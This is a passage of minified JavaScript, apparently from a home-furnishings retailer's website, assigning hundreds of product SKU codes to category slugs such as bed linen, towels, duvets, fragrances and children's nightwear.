i.HRACS="cushions-bedspreads-and-throws",i.HNAPH="bed-linen",i.HNAPT="bed-linen",i.HNAHJ="bed-linen",i.HNAPP="bed-linen",i.HNAPW="bed-linen",i.HNAPF="bed-linen",i.HNADD="bed-linen",i.HNADK="bed-linen",i.HNADS="bed-linen",i.HNADX="bed-linen",i.HNAFD="bed-linen",i.HNAFK="bed-linen",i.HNAFS="bed-linen",i.HNAFX="bed-linen",i.HEUCU="woodland-fairies",i.VNACR="bedroom-sale",i.HEAQD="cushions-bedspreads-and-throws",i.HEAQG="cushions-bedspreads-and-throws",i.HEAQS="cushions-bedspreads-and-throws",i.HEACL="cushions-bedspreads-and-throws",i.HEACR="cushions-bedspreads-and-throws",i.EHTSA="sleeping-bags",i.EHTSB="sleeping-bags",i.EHTSC="sleeping-bags",i.HITBB="little-white-company-clothing",i.HXAPP="bed-linen",i.HXAPW="bed-linen",i.HXADD="bed-linen",i.HXADK="bed-linen",i.HXADS="bed-linen",i.HXADX="bed-linen",i.HDADS="bed-linen-sale",i.HIAED="duvets",i.HIAEK="duvets",i.HIAES="duvets",i.HIAEX="duvets",i.HXAED="duvets",i.HXAEK="duvets",i.HXAES="duvets",i.HXAEX="duvets",i.HAAED="duvets",i.HAAEK="duvets",i.HAAES="duvets",i.HAAEX="duvets",i.HIAPP="bedroom-sale",i.HIAPW="bedroom-sale",i.HRAPP="bedroom-sale",i.HRAPW="bedroom-sale",i.HYTDA="bathtime",i.BETBR="bathtime",i.BUTBR="bathtime",i.TLTWA="childrens-bathtime",i.TLTWB="childrens-bathtime",i.BBTCA="childrens-bathtime",i.BGTCA="childrens-bathtime",i.BHTBT="childrens-bathtime",i.BHTPT="childrens-bathtime",i.HRBML="bath-mats",i.HRBMM="bath-mats",i.HIBML="bath-mats",i.HIBMM="bath-mats",i.HDBML="bath-mats",i.HDBMM="bath-mats",i.HRSRB="girls-nightwear",i.BLSHB="girls-nightwear",i.WHSHB="girls-nightwear",i.HYSBA="girls-nightwear",i.HYSPA="girls-nightwear",i.HRBTF="towels",i.HRBTH="towels",i.HRBTJ="towels",i.HRBTS="towels",i.HRBTT="towels",i.HPBTF="towels",i.HPBTH="towels",i.HPBTJ="towels",i.HPBTS="towels",i.HPBTT="towels",i.HQBTF="towels",i.HQBTH="towels",i.HQBTJ="towels",i.HQBTS="towels",i.HQBTT="towels",i.ILBML="bath-mats",i.ILBMM="bath-mats",i.ILBMQ="bath-mats",i.ILBMX="bath-mats",i.ISUAA="little-white-company-home-sale",i.ISUAD="little-white-company-home-sale",i.ISUAE="little-white-company-home-sale",i.ISUAN="little-white-company-home-sale",i.JSUBA="childrens-bed-linen",i.JSUBB="childrens-bed-linen",i.JSUBC="childrens-bed-linen",i.JUTFA="sleeping-bags",i.JUTFB="sleeping-bags",i.JUTFC="sleeping-bags",i.LTAPF="bed-linen",i.LTAPP="bed-linen",i.LTAPW="bed-linen",i.LTADD="bed-linen",i.LTADE="bed-linen",i.LTADK="bed-linen",i.LTADS="bed-linen",i.LTADX="bed-linen",i.LTASD="bed-linen",i.LTASE="bed-linen",i.LTASK="bed-linen",i.LTASS="bed-linen",i.LTASX="bed-linen",i.LTAFD="bed-linen",i.LTAFE="bed-linen",i.LTAFS="bed-linen",i.LNAFK="bed-linen",i.LNAFX="bed-linen",i.LTABD="bed-linen",i.LTABE="bed-linen",i.LTABK="bed-linen",i.LTABS="bed-linen",i.LTABX="bed-linen",i.HEFDB="mattresses-and-divans",i.HEFKG="mattresses-and-divans",i.HEFSG="mattresses-and-divans",i.HEFSK="mattresses-and-divans",i.LGABD="cushions-bedspreads-and-throws",i.LGABE="cushions-bedspreads-and-throws",i.LGABK="cushions-bedspreads-and-throws",i.LGABS="cushions-bedspreads-and-throws",i.LGABX="cushions-bedspreads-and-throws",i.LGACL="cushions-bedspreads-and-throws",i.LGACS="cushions-bedspreads-and-throws",i.LOFHA="ottomans",i.LOFCL="ottomans",i.LOFIM="ottomans",i.LOFIL="ottomans",i.LOFVE="ottomans",i.LOFVL="ottomans",i.LOFMW="ottomans",i.LOFWL="ottomans",i.SLFHA="chairs-benches-and-stools",i.SLFIM="chairs-benches-and-stools",i.SLFVE="chairs-benches-and-stools",i.SLFMW="chairs-benches-and-stools",i.LGSPA="boys-nightwear",i.LGSPB="boys-nightwear",i.LAAPH="bed-linen",i.LAAPT="bed-linen",i.LAADD="bed-linen",i.LAADK="bed-linen",i.LAADS="bed-linen",i.LAADX="bed-linen",i.LBAPH="bed-linen",i.LBAPF="bed-linen",i.LBAPW="bed-linen",i.LBADD="bed-linen",i.LBADK="bed-linen",i.LBADS="bed-linen",i.LBADX="bed-linen",i.LPAPF="bed-linen",i.LPAPP="bed-linen",i.LPAPW="bed-linen",i.LPADD="bed-linen",i.LPADK="bed-linen",i.LPADS="bed-linen",i.LPADX="bed-linen",i.LLACL="bedroom-sale",i.LLACM="bedroom-sale",i.LBDCA="our-fragrances",i.LBDL3="our-fragrances",i.LBDTL="our-fragrances",i.LBDDI="our-fragrances",i.LBDDR="our-fragrances",i.LBDHM="our-fragrances",i.LBDLH="our-fragrances",i.LBDMH="our-fragrances",i.LBDSW="our-fragrances",i.LBDHC="our-fragrances",i.LBDLT="our-fragrances",i.LBDSG="our-fragrances",i.LBDWA="our-fragrances",i.LBDBD="our-fragrances",i.LBDHN="our-fragrances",i.LBDLX="our-fragrances",i.LBDSB="our-fragrances",i.LIUBQ="lwc-home-aw16-main",i.LIUCB="childrens-bed-linen",i.LIUMB="childrens-bed-linen",i.LGAPC="bed-linen-sale",i.LGAPT="bed-linen-sale",i.LGAPF="bed-linen-sale",i.LGAPP="bed-linen-sale",i.LGAPW="bed-linen-sale",i.LGADS="bed-linen-sale",i.LNUAA="childrens-bed-linen",i.LNUAD="childrens-bed-linen",i.LNUAK="childrens-bed-linen",i.LNUAL="childrens-bed-linen",i.LOUCB="childrens-bed-linen",i.LOUMB="childrens-bed-linen",i.LNSPA="boys-nightwear",i.LNSPB="boys-nightwear",i.LNUDE="cushions-quilts-and-throws",i.LNUDF="cushions-quilts-and-throws",i.LSTRA="sleeping-bags",i.LSTRB="sleeping-bags",i.LSTRC="sleeping-bags",i.LFATN="cushions-bedspreads-and-throws",i.LFACM="cushions-bedspreads-and-throws",i.LFACL="cushions-bedspreads-and-throws",i.SPATN="cushions-bedspreads-and-throws",i.SPACK="cushions-bedspreads-and-throws",i.SPACL="cushions-bedspreads-and-throws",i.LPCBB="swimwear",i.LPCBT="swimwear",i.LFSPA="little-white-company-clothing",i.LFSPB="little-white-company-clothing",i.LUACR="bedroom-offers",i.LUTSA="little-white-company-clothing",i.LUTSB="little-white-company-clothing",i.LUTSC="little-white-company-clothing",i.LFTEA="sleeping-bags",i.LFTEB="sleeping-bags",i.LFTEC="sleeping-bags",i.LPTEA="sleeping-bags",i.LPTEB="sleeping-bags",i.LPTEC="sleeping-bags",i.YLAPP="pillows",i.YLAPW="pillows",i.LUATD="toppers-and-protectors",i.LUATE="toppers-and-protectors",i.LUATK="toppers-and-protectors",i.LUATS="toppers-and-protectors",i.LUATX="toppers-and-protectors",i.EIBTF="towels",i.EIBTH="towels",i.EIBTJ="towels",i.EIBTS="towels",i.EIBTT="towels",i.EABFC="towels",i.EABTH="towels",i.EABTJ="towels",i.EABTS="towels",i.EABTT="towels",i.EBBTF="towels",i.EBBTH="towels",i.EBBTJ="towels",i.EBBTS="towels",i.EBBTT="towels",i.EFBTF="towels",i.EFBTH="towels",i.EFBTJ="towels",i.EFBTS="towels",i.EFBTT="towels",i.ECBTF="towels",i.ECBTH="towels",i.ECBTJ="towels",i.ECBTS="towels",i.ECBTT="towels",i.EHBTJ="towels",i.EHBTF="towels",i.EHBTS="towels",i.EHBTH="towels",i.EHBTT="towels",i.LTBTH="towels",i.LTBTS="towels",i.LTBTJ="towels",i.LTBTT="towels",i.QCAPC="nursery",i.QCAPF="toppers-and-protectors",i.QCAPP="toppers-and-protectors",i.QCAPW="toppers-and-protectors",i.QCAMD="Toppers & Protectors",i.QCAME="Toppers & Protectors",i.QCAMK="Toppers & Protectors",i.QCAMS="Toppers & Protectors",i.QCAMX="Toppers & Protectors",i.WLATD="toppers-and-protectors",i.WLATK="toppers-and-protectors",i.WLATS="toppers-and-protectors",i.WLATX="toppers-and-protectors",i.LXACB="bedroom-sale",i.LXACK="bedroom-sale",i.LXACL="bedroom-sale",i.LXACR="bedroom-sale",i.LXATN="bedroom-sale",i.MDAPR="bed-linen",i.MDAPW="bed-linen",i.MDADD="bed-linen",i.MDADK="bed-linen",i.MDADS="bed-linen",i.MDADX="bed-linen",i.MNACK="cushions-bedspreads-and-throws",i.MNACL="cushions-bedspreads-and-throws",i.MNAQD="cushions-bedspreads-and-throws",i.MNAQG="cushions-bedspreads-and-throws",i.MNAQS="cushions-bedspreads-and-throws",i.MRAPW="bed-linen-sale",i.MRADX="bed-linen-sale",i.MRASD="bed-linen-sale",i.MASBA="little-white-company-clothing",i.MASBB="little-white-company-clothing",i.MKATN="cushions-bedspreads-and-throws",i.MMACB="bedroom-sale",i.MMACL="bedroom-sale",i.MMACR="bedroom-sale",i.MMABD="bedroom-sale",i.MMABE="bedroom-sale",i.MMABK="bedroom-sale",i.MMABS="bedroom-sale",i.MMABX="bedroom-sale",i.MAUFC="cushions-quilts-and-throws",i.MLTSA="the-little-white-company-offers",i.MLTSB="the-little-white-company-offers",i.MLTSC="the-little-white-company-offers",i.MXUBA="childrens-bed-linen",i.MXUBB="childrens-bed-linen",i.MXUBC="childrens-bed-linen",i.MYAPF="bed-linen",i.MYAPP="bed-linen",i.MYAPW="bed-linen",i.MYADE="bed-linen",i.MYADX="bed-linen",i.MYASD="bed-linen",i.MYASE="bed-linen",i.MYASK="bed-linen",i.MYASX="bed-linen",i.MXADD="bed-linen",i.MXADE="bed-linen",i.MXADK="bed-linen",i.MXADX="bed-linen",i.MXAPP="bed-linen",i.MXAPW="bed-linen",i.ELAPP="bed-linen",i.ELAPW="bed-linen",i.ELADD="bed-linen",i.ELADK="bed-linen",i.ELADS="bed-linen",i.ELADX="bed-linen",i.MCAPP="pillows",i.MDAPP="pillows",i.HFAPP="pillows",i.HFAPW="pillows",i.HBAPF="pillows",i.HBAPP="pillows",i.HBAPW="pillows",i.AMDHP="hampers",i.ALDHP="hampers",i.MCATD="toppers-and-protectors",i.MCATK="toppers-and-protectors",i.MCATS="toppers-and-protectors",i.MCATX="toppers-and-protectors",i.MFACB="bedroom-sale",i.MFACL="bedroom-sale",i.MFACP="bedroom-sale",i.MFACR="bedroom-sale",i.MFAQD="bedroom-sale",i.MFAQE="bedroom-sale",i.MFAQG="bedroom-sale",i.MICKL="clothing-sale",i.MSDDI="our-fragrances",i.MSDPO="our-fragrances",i.MSDCN="our-fragrances",i.MSDVT="our-fragrances",i.OUAPF="bed-linen",i.OUAPP="bed-linen",i.OUAPW="bed-linen",i.OUADD="bed-linen",i.OUADK="bed-linen",i.OUADS="bed-linen",i.OUADX="bed-linen",i.OUAFD="bed-linen",i.OUAFK="bed-linen",i.OUAFS="bed-linen",i.OUAFX="bed-linen",i.MTABD="cushions-bedspreads-and-throws",i.MTABE="cushions-bedspreads-and-throws",i.MTABK="cushions-bedspreads-and-throws",i.MTABS="cushions-bedspreads-and-throws",i.MTABX="cushions-bedspreads-and-throws",i.MTACK="cushions-bedspreads-and-throws",i.MTACL="cushions-bedspreads-and-throws",i.MOHWM="photo-frames",i.MOHFS="photo-frames",i.MOHWH="photo-frames",i.MWDCA="our-fragrances",i.MWDDI="our-fragrances",i.MWDCN="our-fragrances",i.CLVSS="mattresses-and-divans",i.FFAED="duvets",i.FFAEK="duvets",i.FFAES="duvets",i.FFAEX="duvets",i.FPADC="duvets",i.FDAED="duvets",i.FDAEK="duvets",i.FDAES="duvets",i.FDAEX="duvets",i.FTAED="duvets",i.FTAEK="duvets",i.FTAES="duvets",i.FTAEX="duvets",i.FPAPP="pillows",i.FPAPX="pillows",i.NHVHC="furniture-sale",i.NWACL="bedroom-sale",i.NWACK="bedroom-sale",i["NVBMB-01"]="bath-mats",i["NVBMB-02"]="bath-mats",i["NVBMB-03"]="bath-mats",i.NVBMS="bath-mats",i.NIDE1="our-fragrances",i.NIDEA="our-fragrances",i.NIDCB="our-fragrances",i.NIDCN="our-fragrances",i.NIDDI="our-fragrances",i.NGTSA="sleeping-bags",i.NGTSB="sleeping-bags",i.NGTSC="sleeping-bags",i.NMACK="cushions-bedspreads-and-throws",i.STFDB="furniture-offers",i.STFEM="furniture-offers",i.STFKG="furniture-offers",i.STFND="furniture-offers",i.STFSK="furniture-offers",i.NAUBA="cushions-quilts-and-throws",i.NRDCB="our-fragrances",i.NRDDI="our-fragrances",i.NRDCN="our-fragrances",i.NRDBB="our-fragrances",i.NRDE1="our-fragrances",i.NRDEA="our-fragrances",i.NOSSA="little-white-company-clothing",i.NOSSB="little-white-company-clothing",i.OTUAA="little-white-company-home-sale",i.OTUAD="little-white-company-home-sale",i.OTUAB="little-white-company-home-sale",i.OTUAE="little-white-company-home-sale",i.OGDTL="our-fragrances",i.OGDCA="our-fragrances",i.OGDDI="our-fragrances",i.OGDBM="our-fragrances",i.OGDL3="our-fragrances",i.OGDDR="our-fragrances",i.OGDHM="our-fragrances",i.PSFNS="sofas-and-armchairs",i.PSFLS="sofas-and-armchairs",i.PSFMS="sofas-and-armchairs",i.PSFFS="chairs-benches-and-stools",i.PMACK="bedroom-sale",i.PMACL="bedroom-sale",i.PMATN="bedroom-sale",i.PLDSA="our-fragrances",i.PLDDI="our-fragrances",i.PEFOR="sofas-and-armchairs",i.PEFOV="sofas-and-armchairs",i.PEFAH="sofas-and-armchairs",i.PEFBH="sofas-and-armchairs",i.PEFAM="sofas-and-armchairs",i.PEFBM="sofas-and-armchairs",i.PEFOS="sofas-and-armchairs",i.PEFOW="sofas-and-armchairs",i.PEFAV="sofas-and-armchairs",i.PEFBV="sofas-and-armchairs",i.PEFOT="sofas-and-armchairs",i.PEFOX="sofas-and-armchairs",i.PEFAW="sofas-and-armchairs",i.PEFBW="sofas-and-armchairs",i.PEFOU="sofas-and-armchairs",i.PEFOY="sofas-and-armchairs",i.PRAPH="bed-linen",i.PRAHJ="bed-linen",i.PRAPP="bed-linen",i.PRAPW="bed-linen",i.PRADD="bed-linen",i.PRADK="bed-linen",i.PRADS="bed-linen",i.PRADX="bed-linen",i.PRASD="bed-linen",i.PRASK="bed-linen",i.PRASS="bed-linen",i.PRASX="bed-linen",i.PRAPR="bedroom-offers",i.PEFRH="sofas-and-armchairs",i.PEFSH="sofas-and-armchairs",i.PEFHA="sofas-and-armchairs",i.PEFHB="sofas-and-armchairs",i.PEFOI="sofas-and-armchairs",i.PEFOM="sofas-and-armchairs",i.PEFOA="sofas-and-armchairs",i.PEFOE="sofas-and-armchairs",i.PEFMA="sofas-and-armchairs",i.PEFMT="sofas-and-armchairs",i.PEFOJ="sofas-and-armchairs",i.PEFOO="sofas-and-armchairs",i.PEFRM="sofas-and-armchairs",i.PEFSM="sofas-and-armchairs",i.PEFOB="sofas-and-armchairs",i.PEFOF="sofas-and-armchairs",i.PEFVE="sofas-and-armchairs",i.PEFVL="sofas-and-armchairs",i.PEFOK="sofas-and-armchairs",i.PEFOP="sofas-and-armchairs",i.PEFRV="sofas-and-armchairs",i.PEFSV="sofas-and-armchairs",i.PEFOC="sofas-and-armchairs",i.PEFOG="sofas-and-armchairs",i.PEFOL="sofas-and-armchairs",i.PEFOQ="sofas-and-armchairs",i.PEFME="sofas-and-armchairs",i.PEFML="sofas-and-armchairs",i.PEFOD="sofas-and-armchairs",i.PEFOH="sofas-and-armchairs",i.PEFRW="sofas-and-armchairs",i.PEFSW="sofas-and-armchairs",i.RGUBA="childrens-bed-linen",i.RGUBD="childrens-bed-linen",i.RGUBE="childrens-bed-linen",i.RGUBC="childrens-bed-linen",i.RGUBF="childrens-bed-linen",i.RGUBG="childrens-bed-linen",i.RGUBH="childrens-bed-linen",i.RGUBI="childrens-bed-linen",i.RGUBJ="childrens-bed-linen",i.PIFDB="beds",i.PIFKB="beds",i.PIFSB="beds",i.PIFXB="beds",i.PIAPF="bed-linen",i.PIAPP="bed-linen",i.PIAPW="bed-linen",i.PIADD="bed-linen",i.PIADE="bed-linen",i.PIADK="bed-linen",i.PIADX="bed-linen",i.PIASD="bed-linen",i.PIASE="bed-linen",i.PIASK="bed-linen",i.PIASX="bed-linen",i.PIAFD="bed-linen",i.PIAFE="bed-linen",i.PIAFK="bed-linen",i.PIAFX="bed-linen",i.PAABD="bed-linen",i.PAABE="bed-linen",i.PAABK="bed-linen",i.PAABX="bed-linen",i.PIAVD="valances",i.PIAVK="valances",i.PIAVX="valances",i.PITRA="little-white-company-clothing",i.PITRB="little-white-company-clothing",i.PITRC="little-white-company-clothing",i.PLUAA="little-white-company-home-sale",i.PLUAD="little-white-company-home-sale",i.PLUAE="little-white-company-home-sale",i.PGATD="toppers-and-protectors",i.PGATE="toppers-and-protectors",i.PGATK="toppers-and-protectors",i.PGATS="toppers-and-protectors",i.PGATX="toppers-and-protectors",i.PPCBB="swimwear",i.PPCBT="swimwear",i.PMDTL="our-fragrances",i.PMDCA="our-fragrances",i.PMDDI="our-fragrances",i.PMDBM="our-fragrances",i.PMDL3="our-fragrances",i.PMDDR="our-fragrances",i.PMDHM="our-fragrances",i.POSBA="boys-nightwear",i.POSBB="boys-nightwear",i["HPAED-05"]="bedroom-offers",i.HTAEK="bedroom-offers",i.HTAES="bedroom-offers",i.HTAEX="bedroom-offers",i.HTAED="bedroom-offers",i.HLAED="bedroom-offers",i.HLAEK="bedroom-offers",i.HLAES="bedroom-offers",i.HLAEX="bedroom-offers",i.HBAED="bedroom-offers",i.HBAEK="bedroom-offers",i.HBAES="bedroom-offers",i.HBAEX="bedroom-offers",i.PRSTA="little-white-company-clothing",i.PRSTB="little-white-company-clothing",i.PVSBA="boys-nightwear",i.PVSBB="boys-nightwear",i.PVFDB="beds",i.PVFKB="beds",i.PVFSB="beds",i.PVFXB="beds",i.PVAPF="bed-linen-sale",i.PVAPP="bed-linen-sale",i.PVAPW="bed-linen-sale",i.PVADD="bed-linen-sale",i.PVADE="bed-linen-sale",i.PVADK="bed-linen-sale",i.PVADX="bed-linen-sale";i.PVASD="bed-linen-sale",i.PVASE="bed-linen-sale",i.PVASK="bed-linen-sale",i.PVASX="bed-linen-sale",i.RESMA="boys-nightwear",i.RESMB="boys-nightwear",i.RESTA="girls-nightwear",i.RESTB="girls-nightwear",i.REBML="bath-mats",i.REBMM="bath-mats",i.ARFCD="beds",i.ARFCE="beds",i.ARFCK="beds",i.ARFCX="beds",i.BRFCD="beds",i.BRFCE="beds",i.BRFCK="beds",i.BRFCX="beds",i.XRFCC="furniture-stocked-made-to-order",i.XRFCD="furniture-stocked-made-to-order",i.XRFCA="furniture-stocked-made-to-order",i.XRFCB="furniture-stocked-made-to-order",i.XRFWC="furniture-stocked-made-to-order",i.XRFWD="furniture-stocked-made-to-order",i.XRFWA="furniture-stocked-made-to-order",i.XRFWB="furniture-stocked-made-to-order",i.ARFID="beds",i.ARFIE="beds",i.ARFIK="beds",i.ARFIX="beds",i.BRFID="beds",i.BRFIE="beds",i.BRFIK="beds",i.BRFIX="beds",i.RCADX="bed-linen-sale",i.RCASS="bed-linen-sale",i.ARFVD="beds",i.ARFVE="beds",i.ARFVK="beds",i.ARFVX="beds",i.BRFVD="beds",i.BRFVE="beds",i.BRFVK="beds",i.BRFVX="beds",i.ARFWD="beds",i.ARFWE="beds",i.ARFWK="beds",i.ARFWX="beds",i.BRFWD="beds",i.BRFWE="beds",i.BRFWK="beds",i.BRFWX="beds",i.ORFHA="ottomans",i.ORFCL="ottomans",i.CRFCD="headboards",i.CRFCE="headboards",i.CRFCK="headboards",i.CRFCX="headboards",i.DRFCD="headboards",i.DRFCE="headboards",i.DRFCK="headboards",i.DRFCX="headboards",i.CRFID="headboards",i.CRFIE="headboards",i.CRFIK="headboards",i.CRFIX="headboards",i.DRFID="headboards",i.DRFIE="headboards",i.DRFIK="headboards",i.DRFIX="headboards",i.CRFVD="headboards",i.CRFVE="headboards",i.CRFVK="headboards",i.CRFVX="headboards",i.DRFVD="headboards",i.DRFVE="headboards",i.DRFVK="headboards",i.DRFVX="headboards",i.CRFWD="headboards",i.CRFWE="headboards",i.CRFWK="headboards",i.CRFWX="headboards",i.DRFWD="headboards",i.DRFWE="headboards",i.DRFWK="headboards",i.DRFWX="headboards",i.ORFIM="ottomans",i.ORFIL="ottomans",i.XRFCO="furniture-stocked-made-to-order",i.XRFWO="furniture-stocked-made-to-order",i.RTFCB="sofas-and-armchairs",i.RTFCO="sofas-and-armchairs",i.RTFIB="sofas-and-armchairs",i.RTFIO="sofas-and-armchairs",i.RTFVB="sofas-and-armchairs",i.RTFVO="sofas-and-armchairs",i.RTFWB="sofas-and-armchairs",i.RTFWO="sofas-and-armchairs",i.ORFVE="ottomans",i.ORFVL="ottomans",i.RWACK="cushions-bedspreads-and-throws",i.RWACL="cushions-bedspreads-and-throws",i.RWAQD="cushions-bedspreads-and-throws",i.RWAQG="cushions-bedspreads-and-throws",i.RWAQS="cushions-bedspreads-and-throws",i.SOFME="rugs",i.SOFSM="rugs",i["OCABP-01"]="bed-linen",i["OCABP-02"]="bed-linen",i["OCABP-03"]="bed-linen",i["OCABD-01"]="bed-linen",i["OCABD-02"]="bed-linen",i["OCABD-03"]="bed-linen",i["OCABD-04"]="bed-linen",i["OCABD-05"]="bed-linen",i["OCABS-01"]="bed-linen",i["OCABS-04"]="bed-linen",i.OCAEE="bed-linen",i.OCASK="bed-linen",i.OCASX="bed-linen",i.SNAPF="bed-linen",i.SNAPP="bed-linen",i.SNAPW="bed-linen",i.SNADD="bed-linen",i.SNADE="bed-linen",i.SNADK="bed-linen",i.SNADX="bed-linen",i.SNASD="bed-linen",i.SNASE="bed-linen",i.SNASK="bed-linen",i.SNASX="bed-linen",i.CLRCA="baby-blankets",i.CLRCD="baby-blankets",i["SVABP-02"]="bed-linen",i["SVABP-08"]="bed-linen",i["SVABP-01"]="bed-linen",i["SVABP-05"]="bed-linen",i["SVABP-11"]="bed-linen",i.VOAPF="bed-linen",i.VOAPP="bed-linen",i.VOAPW="bed-linen",i["SVABS-01"]="bed-linen",i["SVABS-04"]="bed-linen",i.SVASE="bed-linen",i.SVASK="bed-linen",i.SVASX="bed-linen",i.VOASD="bed-linen",i.VOASE="bed-linen",i.VOASK="bed-linen",i.VOASS="bed-linen",i.VOASX="bed-linen",i["SVABF-01"]="bed-linen",i["SVABF-02"]="bed-linen",i["SVABF-03"]="bed-linen",i["SVABF-04"]="bed-linen",i["SVABF-05"]="bed-linen",i.VOAFD="bed-linen",i.VOAFE="bed-linen",i.VOAFK="bed-linen",i.VOAFS="bed-linen",i.VOAFX="bed-linen",i.SVABB="bed-linen",i.SVABE="bed-linen",i.SVABK="bed-linen",i.SVABT="bed-linen",i.SVABX="bed-linen",i["SVABD-01"]="bed-linen",i["SVABD-02"]="bed-linen",i["SVABD-03"]="bed-linen",i["SVABD-04"]="bed-linen",i["SVABD-05"]="bed-linen",i.VOADD="bed-linen",i.VOADE="bed-linen",i.VOADK="bed-linen",i.VOADS="bed-linen",i.VOADX="bed-linen",i.SVBTH="towels",i.SVBTS="towels",i.SVBTT="towels",i.SDUBA="childrens-bed-linen",i.SDUBB="childrens-bed-linen",i.SDUBC="childrens-bed-linen",i.SDUBD="childrens-bed-linen",i.SDUKB="bedroom-accessories",i.SSCBT="swimwear",i.SEAPF="bed-linen",i.SEAPP="bed-linen",i.SEAPW="bed-linen",i.SEADD="bed-linen",i.SEADK="bed-linen",i.SEADS="bed-linen",i.SEADX="bed-linen",i.SEASD="bed-linen",i.SEASK="bed-linen",i.SEASS="bed-linen",i.SEASX="bed-linen",i.SEDAT="our-fragrances",i.SEDNN="our-fragrances",i.SEDDI="our-fragrances",i.SEDIC="our-fragrances",i.SEDNL="our-fragrances",i.SEDL3="our-fragrances",i.SEDCN="our-fragrances",i.SEDDR="our-fragrances",i.SEDHM="our-fragrances",i.SEDHE="our-fragrances",i.SEDOI="our-fragrances",i.SEDGL="our-fragrances",i.SEDHA="our-fragrances",i.SEDLT="our-fragrances",i.SEDWA="our-fragrances",i.SEDBS="our-fragrances",i.SEDHS="our-fragrances",i.SEDIN="our-fragrances",i.SEDLX="our-fragrances",i.SEDSW="our-fragrances",i.SEDCE="our-fragrances",i.SEDHB="our-fragrances",i.SEDSF="our-fragrances",i.SHUBA="cushions-quilts-and-throws",i.SSTRC="sleeping-bags",i.SSTRA="sleeping-bags",i.SSTRB="sleeping-bags",i.SBAED="duvets",i.SBAEE="duvets",i.SBAEX="duvets",i.SFAEK="duvets",i.SFAES="duvets",i.SNAED="duvets",i.SNAEE="duvets",i.SNAES="duvets",i.SQAEK="duvets",i.SQAEX="duvets",i.SGAED="duvets",i.SGAEE="duvets",i.SGAEK="duvets",i.SGAES="duvets",i.SGAEX="duvets",i.SQAPP="pillows",i.SQAPW="pillows",i.SGAPF="pillows",i.SGAPP="pillows",i.SGAPW="pillows",i.SSAED="cotbed-duvets",i.SSAEE="cotbed-duvets",i.SSAEK="cotbed-duvets",i.SSAES="cotbed-duvets",i.SSAEX="cotbed-duvets",i.SLAED="cotbed-duvets",i.SLAEE="cotbed-duvets",i.SLAEK="cotbed-duvets",i.SLAES="cotbed-duvets",i.SLAEX="cotbed-duvets",i.SIAPP="pillowcases",i.SKAPP="pillows",i.SKAPW="pillows",i.SCAPF="bed-linen",i.SCAPP="bed-linen",i.SCAPW="bed-linen",i.SCADD="bed-linen",i.SCADE="bed-linen",i.SCADK="bed-linen",i.SCADS="bed-linen",i.SCADX="bed-linen",i.SCASD="bed-linen",i.SCASE="bed-linen",i.SCASK="bed-linen",i.SCASS="bed-linen",i.SCASX="bed-linen",i.SCACR="cushions-bedspreads-and-throws",i.BERCE="cushions-quilts-and-throws",i.STUGU="cushions-quilts-and-throws",i.GIDCA="our-fragrances",i.GIDDI="our-fragrances",i.GIDCN="our-fragrances",i.SWSRA="boys-nightwear",i.SWSRB="boys-nightwear",i.SNSKA="girls-nightwear",i.SNSKB="girls-nightwear",i.SNTPA="sleeping-bags",i.SNTPB="sleeping-bags",i.SNTPC="sleeping-bags",i.BAADD="duvets",i.BAADK="duvets",i.BAADS="duvets",i.BAADX="duvets",i.BBADD="duvets",i.BBADK="duvets",i.BBADS="duvets",i.BBADX="duvets",i.BCADD="duvets",i.BCADK="duvets",i.BCADS="duvets",i.BCADX="duvets",i.BHAPP="duvets",i.BHAPW="duvets",i.BKAPF="duvets",i.BKAPP="duvets",i.BKAPW="duvets",i.SOUAJ="cushions-quilts-and-throws",i.SOAPF="bed-linen",i.SOAPP="bed-linen",i.SOAPW="bed-linen",i.SOADD="bed-linen",i.SOADK="bed-linen",i.SOADS="bed-linen",i.SOADX="bed-linen",i.SOAFD="bed-linen",i.SOAFK="bed-linen",i.SOAFS="bed-linen",i.SOAFX="bed-linen",i.RSDBB="our-fragrances",i.RSDBW="our-fragrances",i.RSDGE="our-fragrances",i.RSDMS="our-fragrances",i.RSDPE="our-fragrances",i.RSDPP="our-fragrances",i.RVDCA="our-fragrances",i.RSDGS="our-fragrances",i.RVDDI="our-fragrances",i.REDBA="our-fragrances",i.REDBB="our-fragrances",i.REDBO="our-fragrances",i.REDBW="our-fragrances",i.REDPP="our-fragrances",i.REDSS="our-fragrances",i.SPDCL="our-fragrances",i.SPDDP="our-fragrances",i.REDCA="our-fragrances",i.REDGS="our-fragrances",i.RRDPP="our-fragrances",i.REDDI="our-fragrances",i.SATTA="sleeping-bags",i.SATTB="sleeping-bags",i.SATTC="sleeping-bags",i.SFFDB="beds",i.SFFKB="beds",i.SRTQA="baby-stars",i.SRTQB="baby-stars",i.SRTQC="baby-stars",i.SASQA="boys-nightwear",i.SASQB="boys-nightwear",i.SAUAX="baby-stars",i.SFUAC="childrens-bed-linen",i.CAUMB="childrens-bed-linen",i.NAUSC="utility-and-storage",i.CUUBA="utility-and-storage",i.CUUBB="utility-and-storage",i.STCKL="clothing-sale",i.ASFHD="beds",i.ASFHE="beds",i.ASFHK="beds",i.ASFHX="beds",i.ASFID="beds",i.ASFIE="beds",i.ASFIK="beds",i.ASFIX="beds",i.ASFVD="beds",i.ASFVE="beds",i.ASFVK="beds",i.ASFVX="beds",i.ASFWD="beds",i.ASFWE="beds",i.ASFWK="beds",i.ASFWX="beds",i.BSFHD="headboards",i.BSFHE="headboards",i.BSFHK="headboards",i.BSFHX="headboards",i.BSFID="headboards",i.BSFIE="headboards",i.BSFIK="headboards",i.BSFIX="headboards",i.BSFVD="headboards",i.BSFVE="headboards",i.BSFVK="headboards",i.BSFVX="headboards",i.BSFWD="headboards",i.BSFWE="headboards",i.BSFWK="headboards",i.BSFWX="headboards",i.SOAEC="duvets",i.SOAED="duvets",i.SOAEK="duvets",i.SOAES="duvets",i.SOAEX="duvets",i.SHAED="duvets",i.SHAEK="duvets",i.SHAES="duvets",i.SHAEX="duvets",i.STAED="duvets",i.STAEK="duvets",i.STAES="duvets",i.STAEX="duvets",i.SUAPC="pillows",i.SUAPP="pillows",i.SUAPW="pillows",i.SWAPF="pillows",i.SWAPP="pillows",i.SWAPW="pillows",i.SUBTH="towels",i.SUBTJ="towels",i.SUBTS="towels",i.SUBTT="towels",i.SUBTG="towels",i.EYAPH="bed-linen",i.EYAPT="bed-linen",i.EYAPP="bed-linen",i.EYAPW="bed-linen",i.EYADD="bed-linen",i.EYADK="bed-linen",i.EYADS="bed-linen",i.EYADX="bed-linen",i.EYASD="bed-linen",i.EYASK="bed-linen",i.EYASS="bed-linen",i.EYASX="bed-linen",i.EYAFD="bed-linen",i.EYAFK="bed-linen",i.EY